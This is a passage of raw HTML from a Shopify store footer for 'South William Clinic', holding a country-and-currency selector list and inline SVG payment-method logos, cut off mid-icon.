                          <span class="popover__choice-label" >Italy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JM" class="popover__choice-item">
                          <span class="popover__choice-label" >Jamaica (JMD $)
                          </span>
                        </button><button type="submit" name="country_code" value="JP" class="popover__choice-item">
                          <span class="popover__choice-label" >Japan (JPY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="JE" class="popover__choice-item">
                          <span class="popover__choice-label" >Jersey (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 